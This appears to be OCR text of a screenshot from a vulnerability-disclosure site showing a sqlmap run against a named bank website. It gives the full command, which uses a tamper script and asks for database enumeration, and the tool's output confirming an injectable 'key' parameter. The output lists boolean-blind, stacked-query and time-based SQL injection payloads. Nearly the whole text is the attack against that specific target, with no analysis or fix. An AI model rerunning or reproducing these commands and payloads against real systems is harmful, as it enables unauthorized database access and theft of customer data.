 C:\Python27\Sqlmap>python sqlmap.py -u "http://www.tdcbank.cn/search.aspx?c_kind
=51&c_kind2=66&key=1" --tamper "charunicodeencode.py" --level=2 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:42:36
[19:42:36] [INFO] loading tamper script 'charunicodeencode'
[19:42:36] [WARNING] tamper script 'charunicodeencode' is only meant to be run a
gainst ASP or ASP.NET web applications
[19:42:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:42:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=51&c_kind2=66&key=1%') AND 1774=1774 AND ('%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
www.wooyun.org